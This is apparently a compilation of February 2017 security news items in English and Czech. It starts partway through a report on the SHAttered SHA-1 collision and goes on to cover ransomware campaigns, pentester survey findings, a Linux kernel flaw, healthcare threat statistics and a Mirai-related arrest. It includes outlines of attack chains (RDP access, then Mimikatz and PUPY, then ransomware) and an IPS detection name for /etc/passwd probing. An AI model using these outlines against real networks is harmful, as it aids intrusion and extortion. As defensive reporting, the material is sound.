“We were able to find this collision by combining many special cryptanalytic techniques in complex ways and improving upon previous work. In total the computational effort spent is equivalent to 2 63.1 SHA-1 compressions and took approximately 6 500 CPU years and 100 GPU years,” experts wrote in the research paper.
The SHA-1 algorithm was designed in 1995 by the National Security Agency (NSA) as a part of the Digital Signature Algorithm, as we have already explained in the past hashing functions converts any input message to a string of numbers and letters of fixed length. This string is theoretically unique and is normally used as a cryptographic fingerprint for that message.
If two different messages generate the same digest we are in the presence of a collision, this circumstance opens the door to hackers. A successful collision attack could be exploited by hackers to forge digital signatures.
In 2015 a group of researchers demonstrated that the cost of breaking the SHA-1 hash algorithm is lower than previously estimated.
The experts evaluated the economic effort requested to break the SHA1-1, experts in a range from $75,000 and $120,000 using Amazon’s EC2 cloud over a period of a few months.
According to the experts, the SHAttered attack is 100,000 times faster than a brute-force attack, it required nine quintillion (9,223,372,036,854,775,808) computations.
The SHAttered attack was composed of two phases:
the first phase of the attack was run on a heterogeneous CPU cluster hosted by Google and spread across eight physical locations.
the second phase of the attack was run on a heterogeneous cluster of K20, K40 and K80 GPUs hosted by Google.
The monetary cost of computing the second block of the attack by renting Amazon instances can be estimated from these various data. According to the experts, it would cost roughly $560,000 for the necessary 71 device years. It would be more economical for a patient attacker to wait for low “spot prices.”
The experts used two PDF files with different content for their PoC, the two documents had the same SHA-1 hash.

The researchers will release the code of the attack after 90 days.
The experts released a free online tool that scans for SHA-1 collisions in documents, it is available on the shattered.io website. Google has already introduction mitigation solutions in both Gmail and Google Drive services.
I suggest you give a look at this interesting infographic on the SHAttered attack.
Falešné nabídky už neletí. Podvodníci zkoušejí zcela nový trik
23.2.2017 Novinky/Bezpečnost Hacking
V loňském roce se na internetu doslova roztrhl pytel s falešnými nabídkami na slevy a výhodné akce. Kyberzločinci se tak často vydávali za obchodníky nebo zástupce nějaké finanční společnosti a z důvěřivců lákali přihlašovací údaje či se jim snažili infikovat počítač škodlivým virem. Letos však přišli s daleko sofistikovanějším podvodem. Uživateli zobrazí jen roztodivné klikyháky.
Před novým trikem varoval Národní bezpečnostní tým CSIRT.CZ, který je provozován sdružením CZ.NIC.
„Byl zaznamenán nový trik, jak donutit uživatele k instalaci malwaru. V tomto případě je malware distribuován s pomocí webových stránek, na kterých se zobrazují nesmyslné znaky,“ uvedl Pavel Bašta, bezpečnostní analytik CSIRT.CZ.
Podobné znaky se často zobrazují například v textových dokumentech, pokud v počítači není nainstalovaný použitý font písem. Uživatel tak musí v praxi znakovou sadu manuálně doinstalovat, aby si mohl text přečíst.
Místo nového fontu virus
A přesně na to sázejí počítačoví piráti. „Uživateli je zobrazena výzva k instalaci balíčku fontů pro Google Chrome s tím, že tím bude problém vyřešen,“ konstatoval Bašta.
„Pokud uživatel na trik skočí, problémy mu teprve začnou, neboť si místo fontů nainstaluje do svého počítače trojského koně, nebo dokonce ransomware Spora,“ doplnil bezpečnostní analytik s tím, že s podobnými útoky se mohou uživatelé setkat i na legitimních webových stránkách, které se podaří počítačovým pirátům napadnout.
Chtějí výkupné
Ransomware je souhrnné označení vyděračských virů, které dělají bezpečnostním expertům vrásky na čele již několik posledních měsíců. Útoky těchto nezvaných návštěvníků probíhají vždy na chlup přesně.
Nejprve zašifrují vyděračské viry všechna data uložená na pevném disku. Za jejich zpřístupnění pak útočníci požadují výkupné, a to klidně i několik tisíc korun.
Kyberzločinci se zpravidla snaží v majiteli napadeného stroje vzbudit dojem, že se ke svým souborům dostane po zaplacení pokuty. Ta byla údajně vyměřena za používání nelegálního softwaru apod. I proto jim celá řada lidí již výkupné zaplatila.
Ani po zaplacení výkupného se ale uživatelé ke svým datům nedostanou. Místo placení výkupného je totiž nutné virus z počítače odinstalovat. Zpřístupnit nezálohovaná data je už ale ve většině případů nemožné.
Nečitelné webové stránky, respektive nabídka instalace chybějícího fontu, jsou jen další snahou kyberzločinců, jak šířit vyděračské viry.
Více než 75 % ransomwaru pochází od ruskojazyčných zločinců
23.2.2017 Root.cz Viry
Přinejmenším 47 z celkových 62 ransomwarových rodin objevených v roce 2016 experty Kaspersky Lab bylo vyvinuto ruskojazyčnými kyberzločinci. To je jedno ze zjištění průzkumu, zaměřeného na ruskojazyčné ransomwarové podsvětí.
Společnost Kaspersky Lab zjistila, že se malé skupiny s omezenými schopnostmi transformují do velkých uskupení, která mají zdroje a ambice útočit na soukromé a korporátní cíle po celém světě.
Šifrovací ransomware – druh malwaru, který zašifruje složky oběti a za jejich odšifrování požaduje výkupné – je v současnosti jedním z nejnebezpečnějších druhů malwaru. Na základě dat společnosti Kaspersky Lab bylo v roce 2016 napadeno tímto druhem malwaru více než 1 445 000 uživatelů (včetně firem) po celém světě, píše se ve zprávě. S cílem lépe porozumět charakteru těchto útoků vypracovala Kaspersky Lab přehled ruskojazyčné ilegální komunity.

V poslední době je zaznamenatelný dramatický nárůst počtu útoků. Zpráva se zabývá také tím, proč se to děje právě teď, když ransomware je tu s námi už přes deset let. Důvody jsou prý tři:
Na černém trhu je velmi snadné koupit si nástroje k sestavení vlastního ransomware,
je možné si také koupit službu k distribuci vyděračského kódu,
díky kryptoměnám je byznysmodel vyděračů velmi jednoduchý.
Tři kola v soukolí
Jedním z hlavních zjištění je, že za vzestupem útoků šifrovacím ransomwarem v průběhu několika posledních let stojí velmi přizpůsobivý a uživatelsky nenáročný ekosystém. Ten dovoluje zločincům zaútočit šifrovacím ransomwarem bez ohledu na jejich programátorské schopnosti a finanční zdroje.
Odborníci identifikovali tři druhy zapojení do kriminální činnosti, týkající se ransomwaru:
Tvorba a vylepšování nových ransomwarových rodin,
vývoj a podpora programů spojených s distribucí ransomwaru,
účast v přidružených programech jako partner.
První druh zapojení vyžaduje po účastníkovi pokročilou znalost programování. Kyberzločinci, kteří vytvářejí nový ransomware, se v ransomwarovém podsvětí těší největší úctě, protože jsou to právě oni, kdo dávají vzniknout klíčovému elementu, na němž stojí celý ekosystém.
Inzerát nabízející ransomware s pokročilými vlastnostmi: silné šifrování, anti-emulační techniky, možnost zálohování uživatelských dat…
O úroveň níže jsou v hierarchii ti, kdo stojí za vývojem přidružených programů. Spadají sem i kriminální komunity, které s pomocí různých nástrojů, jako jsou exploit kit nebo spam, šíří ransomware.
Partneři přidružených programů jsou na nejnižší úrovni celého systému. Za využití různých technik pomáhají majitelům přidružených programů s distribucí malwaru výměnou za podíl na výkupném. Jediné co tito členové potřebují, je odhodlání a připravenost spáchat nelegální čin, přičemž pro vstup do tohoto „podnikání“ jim stačí jen pár bitcoinů.
Staň se partnerem, čím víc vyděláš, tím víc ti zůstane
Velký byznys především z Ruska
Podle odhadů se celkový denní výnos přidružených programů může pohybovat v desítkách až dokonce stovkách tisíc dolarů, z nichž okolo 60 % zůstává u samotných tvůrců jako čistý zisk.
Experti navíc při prozkoumávání tohoto podsvětí identifikovali několik rozsáhlých skupin ruskojazyčných zločinců specializujících se na vývoj a distribuci šifrovacího ransomwaru. Tyto skupiny mohou sdružovat desítky různých partnerů, z nichž každý má jiné programy cílící nejen na běžné internetové uživatele, ale i malé a střední podniky či dokonce velké společnosti. Původně se tyto skupiny zaměřovaly na Rusko a státy bývalého Sovětského svazu, ale nyní projevují čím dál větší zájem o společnosti i v jiných částech světa.

Více než tři čtvrtiny jednotlivých rodin ransomware mají napojení na rusky mluvící skupiny či jednotlivce. Tyto informace vycházejí z fór, řídicí infrastruktury a dalších informací dostupných na internetu, píše se ve zprávě. Důvodů je prý opět několik: v Rusku a jeho okolí je spousta zkušených programátorů a především tamní podsvětí má už s vyděračským softwarem své zkušenosti.
Ještě před dnešní velkou vlnou ransomware napojeného na kryptoměny se mezi lety 2009 a 2011 objevila v rusky mluvících zemích epidemie „lockerů“, které znemožnily používat prohlížeč nebo celý operační systém, dokud uživatel nezaplatil. Tehdy se platilo především pomocí prémiových SMS, dnes se otevřela cesta k jinému způsobu placení. Model ale zůstává stejný.
Několik velkých jmen na špici
Programátoři, šiřitelé i partneři tvoří velkou velkou organizaci, která se dohromady živí kyberzločinem. V současné době existuje v ruskojazyčných zemích jen několik velkých ransomwarových skupin. V čele stojí tvůrce malware a zároveň šéf celé operace. Ten tvoří samotný útočný kód, jeho moduly a spravuje provozní infrastrukturu.
S ním spolupracuje manažer, jehož prací je získávat nové partnery a podporovat ty stávající. Jen manažer přímo komunikuje s tvůrcem. Partneři, kterých je několik desítek, pak mají za úkol získávat aktuální verzi ransomware a šířit ji mezi oběti. Dělají to pomocí různých nástrojů a také pomocí affiliate spolupracovníků – lidí na nejnižší příčce v žebříčku. Všichni dostanou z vydělaných peněz svůj podíl.

Tisíce dolarů denně
Podle analýzy Kaspersky Lab se může příjem takové úspěšné skupiny pohybovat v řádu tisícovek dolarů denně. Profesionálně organizovaná skupina má ale zároveň nemalé výdaje, musí: aktualizovat malware, psát pro něj moduly, vylepšovat šifrování, přidávat nové techniky skrývání, sledovat reakci antivirových společností a platit lidi udržující infrastrukturu. Přesto zůstane v kapsách útočníků většina příjmů – až 60 %.
Ransomware se pak šíří především čtyřmi cestami: exploit kity, spamovými kampaněmi, sociálním inženýrstvím a cílenými útoky. Nejúspěšnější je využití exploit kitů, jejichž pronájem stojí tisíce dolarů měsíčně. Druhou nejúspěšnější metodou je šíření pomocí spamu, který se obvykle vydává za důležitou zprávu úřadů nebo třeba banky.
K útokům se čím dál častěji zneužívají také skutečné e-mailové účty už napadených firem. To usnadňuje šíření, protože nový příjemce dostává poštu od uživatele, kterého skutečně zná a může si s ním běžně psát. Zdá se, že útočníci napadnou jednu společnost, dostanou se do jejího e-mailového systému a pak odesílají ransomware na získané kontakty.
Profesionální skupiny se přesouvají k cíleným útokům
Analýza také říká, že se útočníci čím dál častěji přesouvají k cíleným útokům. Od jednotlivých uživatelů a malých organizací jdou spíše za relativně velkými firmami, které je možné přímo vydírat a získat tak jednorázově velké sumy. V jednom případě jsme viděli cílený útok na firmu s 200 počítači a jinou s 1000 stanicemi, říká zpráva.
Použitá metoda se přitom zásadně liší od dříve používaných postupů – nepoužívají se e-mailové kampaně, ale cílený útok na síť. Nejprve je nalezen zranitelný server, který patří velké společnosti. K útoku jsou použity volně dostupné exploity a nástroje. Pokud je v síti otevřený RDP přístup, útočníci jej využijí.
Poté jsou použity RAT nástroje jako PUPY a Mimikatz pro infikování sítě. Poté útočníci síť studují a prozkoumají a v konečné fázi pro ni na míru napíší ransomware, který ještě nebyl použit nikde jinde. Druhou variantou je ruční zašifrování důležitých souborů na serverech.
Útočníci se podle Kaspersky Lab přesouvají k sofistikovanějším typům útoku také proto, že jde o úspěšný byznys a skupiny jsou velmi dobře financovány. Zároveň je v případě firem způsobit přímé škody paralyzováním celé infrastruktury a poté požadovat velké výkupné. Odborníci proto radí, abyste rozhodně v případě takového útoku neplatili. Pokud to uděláte, vaše peníze poputují do ekosystému a čím víc financí zločinci dostanou, tím lepší budou mít přístup k sofistikovanějším nástrojům a dalším příležitostem.
Ransomware je instalován místo fontu pro Google Chrome. Útočníci jej šíří i na legitimních webech
23.2.2017 Živě.cz Viry
Jednu z nových cest, které mají malware dostat ke svým obětem popsal web Forbes. Je zaměřena především na uživatele nejrozšířenějšího prohlížeče Chrome a nejčastěji je uživatel napaden ransomwarem – škodlivým programem, který se postará o zašifrování souborů. Jejich znovuzpřístupnění je potom podmíněno zaplacením výkupného.
Chytrý kryt pro webovou kameru má chránit soukromí. Zaujal na Kickstarteru
Aktuální hrozba využívá dobře známého triku, kdy je uživateli podsunut falešný instalační soubor důležitého doplňku. Většinou to bývá aktualizace Flash Playeru či Javy, která umožní přehrání obsahu na webu. Tady však útočnici využili nový trik, kdy je malware distribuován na webu s nečitelným textem, který má být zpřístupněn po nainstalování dodatečných fontů. Místo nich je však uživateli nabídnut spustitelný EXE soubor, který se sice nazývá Chrome Font v7.51, ale místo nových písem se uživatel dočká zašifrovaných dat.
Útočníci naservírují uživateli web s nečitelným textem. Ten má být korektně zobrazen až po instalaci nového fontu. Za ním se samozřejmě skrývá malware (zdroj: Neosmart)
Pokud tedy náhodou narazíte na web, který zobrazí hlášku typu HoeflerText font was not found, rozhodně nestahujte nabízený soubor. Před instalací by měl rovněž upozorňovat samotný prohlížeč, nicméně neopatrní uživatelé by se k instalaci přeci jen mohli odhodlat.
Před stažením nebezpečného souboru by měl upozornit samotný Chrome výstrahou (zdroj: Neosmart)
Největší nebezpečí spočívá ve způsobu distribuce – útočníci totiž využívají legitimní webové stránky, k nimž získali přístup.
This What Hackers Think of Your Defenses
23.2.2017 securityweek Cyber
Billions of dollars are spent every year on cyber security products; and yet those products continually fail to protect businesses. Thousands of reports analyze breaches and provide reams of data on what happened; but still the picture worsens. A new study takes a different approach; instead of trying to prevent hacking based on what hacking has achieved, it asks real hackers, how do you do it?
The hackers in question are the legal pentesters attending last Summer's DEFCON conference. Seventy were asked about what they do, how they do it, and why they do it -- and the responses are sobering. The resulting report, The Black Report by Nuix, is a fascinating read. It includes sections on the psycho-social origins of cybercrime and a view from law enforcement: but nothing is as valuable as the views from the hackers themselves. These views directly threaten many of the sacred cows of cyber security. They are worth considering: "The only difference between me and a terrorist is a piece of paper [a statement of work] making what I do legal. The attacks, the tools, the methodology; it's all the same."
HackersWhat they do is surprisingly easy and frighteningly successful. Take sacred cow #1: it takes 250-300 days for the average organization to detect a breach, and the earlier it is detected, the less damage will be done. But there is less time than you think. Eighty-eight percent of the pentesters claim that it takes less than 12 hours to compromise a target; and 80% say it then takes less than another 12 hours to find and steal the data. Even though they are employed, and therefore expected, a third claim their presence is not detected by the security teams they attack. "Data breaches take an average of 250-300 days to detect -- if they're detected at all -- but most attackers tell us they can break in and steal the target data within 24 hours," said Chris Pogue, Nuix CISO and a co-author of the Nuix Black Report. "Organizations need to get much better at detecting and remediating breaches using a combination of people and technology."
Sacred cow #2 could affect the cyber security skills gap. A recent ISACA survey shows that 70% of employers require a security certification before employing new staff. The people they are defending against, however, place little value in those certifications. "Over 75% did not believe technical certifications were an accurate indicator of ability," notes the report. While 4% of the pentesters hoard certifications like bitcoins with more than 10, 66% have three or less. Clearly, demonstrable ability is more important than paper qualifications -- aptitude testing rather than certificate counting might just close that skills gap.
Sacred cow #3 is that anti-virus and a firewall equates to security. Only 10% of the pentesters admitted to being troubled by firewalls, and a mere 2% by anti-virus. Nevertheless, modern endpoint security is the biggest problem for (that is, best defense against) hackers; with 36% saying it is an effective countermeasure.
Conversely, this demonstrates that sacred cow #4 remains a sacred cow: "For security decision-makers," says the report, "this result clearly demonstrates the importance of defense in depth rather than relying on any single control. Any individual security control can be defeated by an attacker with enough time and motivation. However, when an organization uses a combination of controls along with security training, education, and processes, the failure of any single control does not automatically lead to data compromise."
It's worth adding, however, that nearly a quarter of the hackers boasted "that no security countermeasures could stop them and that a full compromise was only a matter of time."
When asked what companies should buy to improve their security posture, 37% suggested intrusion detection/prevention systems. Only 6% suggested perimeter defenses. When asked the opposite question (that is, the least effective spend) data hygiene/information governance at 42% is seen as less effective than perimeter defenses at 21%. Somewhat anomalously, penetration testing is seen as the second most effective spend at 25%, and simultaneously the least effective at 4%.
One of the biggest surprises of the survey is that while companies may go to the expense of a penetration test, they will not necessarily act upon the results. "Only 10% of respondents indicated that they saw full remediation of all identified vulnerabilities, and subsequent retesting," notes the report. Indeed, 5% of the respondents saw no remediation whatsoever from their clients -- they were just checking boxes. Seventy-five per cent indicated that there was some remediation, but usually focused on high and critical vulnerabilities.
"While 'fix the biggest problems' appears to be a logical approach to remediation, it misrepresents the true nature of vulnerabilities and provides a false sense of security for decision makers," warns the report. "If you only address specific vulnerabilities that you have chosen arbitrarily and devoid of context, it's the cybersecurity equivalent of taking an aspirin for a brain tumor; you are addressing a symptom as opposed to the root cause."
Of course, this failure to fully remediate may be a side-effect of compliance. Elsewhere in the survey, 30% of the pentesters felt they were employed for compliance purposes only: "We have to deal with security for compliance reasons, nothing more." This resonates with the suggestion that the companies that did zero remediation were 'just ticking boxes' -- it is the hidden danger within the growing number of penetration testing compliance requirements.
The real value of this survey is that it can make security decision makers question what security vendors tell them. The purpose of security software is first and foremost to be sold, and only then to do what it says on the box. By looking at how professional hackers work, security teams are in a better position to plug the gaps effectively rather than just by the latest technicolor product.
Android Ransomware Demands Victims Speak Unlock Code
23.2.2017 securityweek Android
A newly discovered Android ransomware variant that packs speech recognition capabilities demands that victims speak a code provided by the attackers to unlock their devices, Symantec warns.
Dubbed Android.Lockdroid.E, the malware has been targeting Android users for over a year, but appears to be under development still, as its author is testing out various capabilities. In addition to locking devices, the new variant leverages speech recognition APIs to determine whether the user has provided it with the necessary passcode to unlock the device.
Most ransomware would ask users to type a passcode to regain access to their smartphone, but Android.Lockdroid.E’s author is experimenting with additional capabilities, Symantec’s Dinesh Venkatesan reveals. Targeting Chinese speakers at the moment, the malware can lock the user out using a SYSTEM type window, after which it displays a ransom note.
Written in Chinese, the note provides users with instructions on how to unlock the device, and also includes a QQ instant messaging ID that users should contact to receive further instructions on how to pay the ransom. However, since the device is already locked, users need a second device to contact the cybercriminals behind the threat and receive an unlock code.
Additionally, the ransom note instructs the victim to press a button to launch the speech recognition functionality. The malware abuses third-party speech recognition APIs for this function, and compares the spoken words heuristically with the expected passcode. The lockscreen is removed if the input matches.
“For some cases, the recognized words are normalized to accommodate any small degree of inaccuracies that an automated speech recognizer is bound to,” Symantec’s researcher explains.
The image used for the lockscreen, as well as the passcode information are stored in the malware’s assets files, in encoded form with additional padding. The researcher managed to extract the passcode using an automated script and says that the threat uses different types of passcodes. In fact, a different passcode is used for each infection.
A previously discovered Android.Lockdroid.E variant was using an inefficient 2D barcode ransom demand, which also required users to have a second device for scanning purposes, thus making it difficult for users to pay the ransom. The new variant doesn’t get any better, as it too requires a second device to contact the cybercriminals.
“While analyzing these latest Android.Lockdroid.E variants, I observed several implementation bugs such as improper speech recognition intent firing and copy/paste errors. It’s clear that the malware authors are continually experimenting with new methods to achieve their goal of extorting money from their victims. We can be certain this isn’t the last trick we’ll see from this threat family,” Venkatesan notes.
As always, users are advised to keep their software up to date and refrain from downloading applications from unfamiliar websites, but use only trusted sources for these operations. Further, users should pay attention to the permissions requested by apps, should keep their data backed up, and should install a suitable mobile security app for additional protection.
Netflix Releases Open Source Security Tool "Stethoscope"
23.2.2017 securityweek Security
Netflix this week released Stethoscope, an open source web application that gives users specific recommendations for securing their computers, smartphones and tablets.
Stethoscope was developed by Netflix as part of its “user focused security” approach, which is based on the theory that it is better to provide employees actionable information and low-friction tools, rather than relying on heavy-handed policy enforcement.
Netflix believes employees are more productive when they don’t have to deal with too many rules and processes. That is why Stethoscope scans their devices and provides recommendations on security measures that should be taken, but allows them to perform the tasks on their own time.
Stethoscope analyzes a device’s disk encryption, firewall, automatic updates, operating system and software updates, screen lock, jailbreaking or rooting, and installed security software. Each of these factors is attributed a rating based on its importance.
Stethoscope was developed in Python (backend) and React (frontend), and it does not have its own data store. Data sources are implemented as plugins, allowing users to add new inputs.
For the time being, the application supports LANDESK for Windows computers, JAMF for Macs and Google MDM for mobile devices. However, Netflix wants to extend the list of data sources and Facebook’s Osquery is first on the list.
The modular architecture allows users to add new security checks and other functionality by developing plugins.
The Stethoscope source code, along with instructions for installation and configuration, are available on GitHub. Netflix has invited users to contribute to the tool, particularly with new plugins.
Stethoscope is not the only open source security tool released by Netflix. The company has made available the source code for several of the applications it uses, including the XSS discovery framework Sleepy Puppy, and the threat monitoring tools Scumblr and Sketchy.
Code Execution Flaw Affected Linux Kernel Since 2005
23.2.2017 securityweek Vulnerebility
A researcher has discovered a serious locally exploitable vulnerability that appears to have been around in the Linux kernel for more than 11 years. The flaw has been addressed in the kernel and Linux distributions are working on releasing patches.
The weakness, a double-free vulnerability tracked as CVE-2017-6074, was discovered by Google software engineering intern Andrey Konovalov using syzkaller, an open source Linux fuzzer developed by the tech giant.
The flaw affects the Datagram Congestion Control Protocol (DCCP) implementation for Linux since the release of version 2.6.14 in October 2005. In fact, this was the first kernel version to include support for DCCP.
According to the researcher, the vulnerability allows an unprivileged process to execute arbitrary code within the kernel. Affected Linux distributions said the flaw can be exploited for privilege escalation or denial-of-service (DoS) attacks.
“A flaw was found in the Linux kernel’s implementation of the DCCP protocol in which a local user could create influence timing in which a [socket buffer] could be used after it had been freed by the kernel,” explained Gentoo developer Thomas Deutschmann. “An attacker who is able to craft structures allocated in this free memory will be able to create memory corruption, privilege escalation or crash the system.”
The vulnerability was reported to Linux kernel developers on February 15 and a fix was released within two days. Linux distributions were informed about the flaw on February 18 and they are working on patches.
Fixes have already been released for Ubuntu, and Red Hat has informed users that the exploit can be mitigated using recent versions of SELinux.
Konovalov says he will make a proof-of-concept (PoC) exploit available after users have had a chance to update their installations.
These Were the Top Threats Targeting Healthcare Firms in Q4 2016
23.2.2017 securityweek Cyber
Healthcare is a consistent target for cybercriminals, with IBM's 2016 Cyber Security Intelligence Index claiming it had become the single most attacked industry. Today FortiGuard Labs has released details on the top 5 methods used to attack healthcare in Q4, 2016.
The research draws on telemetry gathered from 454 healthcare companies in 50 different countries. It outlines the top five threats detected in malware, ransomware, mobile malware, IPS events, botnets, and exploit kits.
The top malware threat comes from VBS/Agent.LKY!tr with more than 85,000 detections. This is best known as the initial attack vector for a ransomware attack. The second most prevalent malware is Riskware/Asparnet, with close to 78,000 detections. This is usually installed unintentionally, and is designed to collect sensitive information.
Unsurprisingly, given the size of the ransomware threat to the healthcare industry, four of the top five malware threats have a ransomware connection. The remaining three are VBS/Agent.97E!tr (31,000 detections), JS/Nemucod.BQM!tr (30,000 detections), and JS/Nemucod.76CD!tr.dldr (28,000 detections).
By far the most prolific ransomware detected during this period was CryptoWall, accounting for 91% of all ransomware infections detected. Cerber accounted for 6% of detections, and TorrentLocker for 3%. TeslaCrypt and Locky were also detected, but each at less than 1% of infections.
Mobile malware is a particular concern for the healthcare industry given the mobility of much of the workforce -- doctors and nurses spend much of their time moving between patients and visiting home patients. Android malware occupies all five top slots for mobile malware detected during Q4 2016. This is unsurprising given the prevalence of Android devices and the open nature of the operating system compared to that of iOS. "This could be due to the fact that Android devices allow users to easily install apps from 3rd party sources, which could sometimes be loaded with Android-based malware," notes the report.
By far the most prevalant mobile malware is Android/Qysly.B!tr. With around 4700 detections during the period, this is twice the number of Android/Generic.Z.2E7279!tr detections (around 2300).
IPS event detections shows that the internet of things is becoming a major attack vector, especially for healthcare. Top spot goes to VxWorks.WDB.Agent.Debug.Service.Code.Execution with nearly 1.9 million hits. "VxWorks is an operating system for embedded devices," notes the report, "which includes medical devices such as CT/PET/X-ray instrumentation, infusion pumps, personal activity monitors, and many others." The vulnerability was discovered in 2010, but criminals clearly believe that not all devices will have been patched.
The second most prevalent IPS event (Web.Server.etc.passwd.Access) has just over 500,000 detections, probing for misconfigured Unix-based web servers that may expose operating system usernames from /etc/passwd. Third is SQLi attempts on web servers; fourth are attempts to exploit Netcore/Netis routers; and fifth is ShellShock.
The top botnet detected is Andromeda, comprising a loader that has both anti-VM and anti-debug features that downloads modules and updates from its C2 server. Andromeda has been around since 2011. Second is H-worm, a VBscript-based botnet that steals sensitive information. Third is Necurs, particularly associated with delivering the Locky ransomware.
Conficker, one of the largest botnets ever known and dating back to 2008 is still there at number four -- demonstrating that there are still many unpatched Windows systems around. Pushdo, at five, has also been around for several years. It is mostly associated with large spam campaigns.
The most frequently detected exploit kit is RIG, at 46%. "Coming in 2nd place at 23% is CK, followed by Angler (16%), Neutrino (12%) and other less popular exploit kits at 3%. Most of these exploit kits are used for ransomware distribution."
Most of the threats against the healthcare industry are associated in one way or another with ransomware -- due, says FortiGuard, "to the higher probability of collecting ransom when sensitive healthcare data is encrypted." But FortiGuard has also detected many old threats against targets that should have been patched long ago. Patching is a problem for all industries, but operational medical devices are like the OT in industrial operations: there is a reluctance to tinker with critical systems that are working and in constant use.
First SHA-1 Collision Attack Conducted by Google, CWI
23.2.2017 securityweek Attack
Researchers at Google and Centrum Wiskunde & Informatica (CWI) in the Netherlands have managed to conduct the first real world collision attack against SHA-1, creating two documents with different content but identical hashes.
SHA-1 was introduced in 1995 and the first attacks against the cryptographic hash function were announced a decade later. Attacks improved over the years and, in 2015, researchers disclosed a method that lowered the cost of an SHA-1 collision to $75,000-$120,000 using Amazon’s EC2 cloud over a period of a few months.
Despite steps taken by companies such as Google, Facebook, Microsoft and Mozilla to move away from SHA-1, the hash function is still widely used.
Google and CWI, which is the national research institute for mathematics and computer science in the Netherlands, have now managed to find a collision, demonstrating that these attacks have become increasingly practical. Their technique has been dubbed “SHA-1 shattered” or “SHAttered.”
“We were able to find this collision by combining many special cryptanalytic techniques in complex ways and improving upon previous work. In total the computational effort spent is equivalent to 2 63.1 SHA-1 compressions and took approximately 6 500 CPU years and 100 GPU years,” experts said in their paper.
While the task still required a large number of computations – nine quintillion (9,223,372,036,854,775,808) to be precise – the SHAttered attack is 100,000 times faster than a brute-force attack.
The first phase of the attack was run on a heterogeneous CPU cluster hosted by Google and spread across eight physical locations. The second and more expensive phase was run on a heterogeneous cluster of K20, K40 and K80 GPUs hosted by Google.
Researchers have calculated that conducting the second phase of the attack using Amazon’s cloud would cost roughly $560,000, but the cost can be reduced to $110,000 if the attacker is patient and takes advantage of Spot instances.
Google has demonstrated the attack by releasing two PDF files that have different content, but the same SHA-1 hash. In accordance with the company’s disclosure policy, the code that allows anyone to create such PDFs will be made available after 90 days.
These collisions can pose a serious threat to a wide range of systems, including digital certificates, email signatures, software updates, backup systems, and version control tools (e.g. Git).
In order to help users identify such attacks, a free online tool that scans for SHA-1 collisions in documents has been released on the shattered.io website. Protections have also been integrated into Gmail and Google Drive. However, Google and CWI hope this attack will convince the industry to speed up migration to SHA-256 and SHA-3.
“The attack still requires a large amount of computing on both CPUs and GPUs but is expected to be within the realm of ability for nation states or people who can afford the cloud computing time to mount a collision attack,” David Chismon, senior security consultant at MWR InfoSecurity, told SecurityWeek.
“Hopefully these new efforts of Google of making a real-world attack possible will lead to vendors and infrastructure managers quickly removing SHA-1 from their products and configuration as, despite it being a deprecated algorithm, some vendors still sell products that do not support more modern hashing algorithms or charge an extra cost to do so,” Chismon added. “However, whether this happens before malicious actors are able to exploit the issue for their benefit remains to be seen.”
Hacker Who Knocked Million Routers Offline Using MIRAI Arrested at London Airport
23.2.2017 thehackernews BotNet
British police have arrested a suspect in connection with the massive attack on Deutsche Telekom that hit nearly 1 Million routers last November.
Late last year, someone knocked down more than 900,000 broadband routers belonging to Deutsche Telekom users in Germany, which affected the telephony, television, and internet service in the country.
Now, Germany's federal criminal police force (BKA) revealed today that the UK's National Crime Agency (NCA) reportedly arrested a 29-year-old British suspect at Luton airport in London on Wednesday, who is accused of being the mastermind behind the last year's attack.
In a statement, the German police said the last year's attack was especially severe and was carried out to compromise the home routers to enroll them in a network of hijacked machines popularly known as Botnet, and then offer the DDoS services for sale on dark web markets.
But ultimately, the attack created a denial-of-service situation, which resulted in more than 900,000 customers losing Internet connectivity for a while.
"From the outset, Deutsche Telekom cooperated with law enforcement agencies," BKA said. "Technical assistance was also provided by the Federal Office for Information Security (BSI) in the analysis of the malicious software used."
The Botnet of hacked machines is used to carry out "distributed denial of service" (DDoS) attacks to knock any site or server offline by sending them a larger number of rogue requests than they can handle.
It is believed that a modified version of the infamous Mirai malware – a piece of nasty IoT malware which scans for insecure routers, cameras, DVRs, and other IoT devices and enslaves them into a botnet network – was used to create service disruption.
Mirai is the same botnet that knocked the entire Internet offline last year, crippling some of the world's biggest and most popular websites.
The BKA got involved in the investigation as the attack on Deutsche Telekom was deemed to be a threat to the country's national communication infrastructure.
German police from the city of Cologne identified the suspect and issued the international arrest warrant.
The BKA said the cops would extradite the 29-year-old man to Germany to face charges of computer sabotage. If convicted, he can get a prison sentence of up to 10 years.
The department said it would release further information by the ongoing investigations.
Google Achieves First-Ever Successful SHA-1 Collision Attack
23.2.2017 thehackernews Attack
SHA-1, Secure Hash Algorithm 1, a very popular cryptographic hashing function designed in 1995 by the NSA, is officially dead after a team of researchers from Google and the CWI Institute in Amsterdam announced today submitted the first ever successful SHA-1 collision attack.
SHA-1 was designed in 1995 by the National Security Agency (NSA) as a part of the Digital Signature Algorithm. Like other hashes, SHA-1 also converts any input message to a long string of numbers and letters that serve as a cryptographic fingerprint for that particular message.
Collision attacks appear when the same hash value (fingerprint) is produced for two different messages, which then can be exploited to forge digital signatures, allowing attackers to break communications encoded with SHA-1.
The explanation is technologically tricky, but you can think of it as attackers who surgically alters their fingerprints in order to match yours, and then uses that to unlock your smartphone.
The researchers have been warning about the lack of security of SHA1 from over a decade ago, but the hash function remains widely used.
In October 2015, a team of researchers headed by Marc Stevens from the Centrum Wiskunde & Informatica (CWI) in the Netherlands had published a paper that outlined a practical approach to creating a SHA-1 collision attack – Freestart Collision.
At that time the experts estimated that the cost of an SHA-1 collision attack would cost between $75,000 and $120,000 using computing power from Amazon’s EC2 cloud over a period of a few months.
The Collision Attack 'SHAttered' the Internet
The Google approached the same group of researchers, worked with them and today published new research detailing a successful SHA1 collision attack, which they dubbed SHAttered and costs just $110,000 to carry out on Amazon's cloud computing platform.
As proof of concept, the new research presents two PDF files [PDF1, PDF2] that have the same SHA1 hash, but display totally different content.
According to researchers, the SHAttered attack is 100,000 faster than the brute force attack and technique could be used to create collisions in GIT file objects or even digital certificates.
"This attack required over 9,223,372,036,854,775,808 SHA1 computations. This took the equivalent processing power as 6,500 years of single-CPU computations and 110 years of single-GPU computations," the researcher explains.
"While those numbers seem very large, the SHA-1 shattered attack is still more than 100,000 times faster than a brute force attack which remains impractical."
90-days for Services to Migrate to Safer Cryptographic Hashes
Despite declared insecure by researchers over a decade ago and Microsoft in November 2013, announcing it would not accept SHA1 certificates after 2016, SHA1 has widely been used over the Internet.
Infact, Git – the world's most widely used free open-source system for managing software development – relies on SHA1 for data integrity.
